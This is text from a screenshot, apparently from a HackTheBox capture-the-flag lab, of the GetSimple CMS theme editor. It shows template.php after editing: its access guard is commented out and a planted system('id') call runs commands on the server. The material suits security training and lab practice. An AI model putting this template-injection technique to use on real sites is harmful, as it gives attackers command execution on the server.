 Welcome admin! Logout
gettingstarted
Pages Files Theme Backups Plugins
! Support Settings
Template file Innovation/template.php has successfully been updated!
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 <?php #if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
2 system('id');
3 /****************************************************
4 *
5 * @File:            template.php
6 * @Package:     GetSimple
7 * @Action:      Innovation theme for GetSimple CMS
8 *
9 *****************************************************/
10
11
12 # Get this theme's settings based on what was entered within its plugin.
13 # This function is in functions.php
14 $innov_settings = Innovation_Settings();
15
16 # Include the header template
17 include('header.inc.php');
18 ?>
19
20     <div class="wrapper clearfix">
21         <!-- page content -->
22         <article>
23             <section>
24
25                 <!-- title and content -->
26                 <h1><?php get_page_title(); ?></h1>
27                 <?php get_page_content(); ?>
28
29                 <!-- page footer -->
30                 <div class="footer">
31                     <p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y'